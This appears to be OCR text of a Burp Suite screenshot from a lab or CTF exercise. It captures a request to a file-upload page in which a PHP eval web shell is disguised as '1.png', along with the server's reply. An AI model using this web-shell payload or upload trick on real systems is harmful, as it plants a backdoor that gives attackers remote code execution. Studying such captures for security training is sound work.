 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://172.18.146.241:31011 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 172.18.146.241:31011
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 318
Connection: close
Referer: http://172.18.146.241:31011/
Cookie: _ga=GA1.1.706379933.1571317918
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['shell']); ?>
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
-----------------------------57052814523281--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 17 Oct 2019 15:59:29 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 18
Connection: close
Content-Type: text/html
1.png file exists.
? < + > Type a search term 0 matches
Done 206 bytes | 3 millis